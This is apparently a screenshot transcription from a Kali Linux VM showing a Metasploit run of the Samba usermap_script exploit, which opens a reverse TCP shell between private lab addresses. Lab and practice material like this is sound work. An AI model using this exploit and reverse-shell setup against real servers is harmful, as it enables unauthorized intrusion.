 kali linux 2025 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 12:32
mudhiraj@kali: ~
Session Actions Edit View Help
msf exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Command shell session 2 opened (192.168.56.102:4444 → 192.168.56.101:58177) at 2026-06-25 12:32:48 -0400
Right Ctrl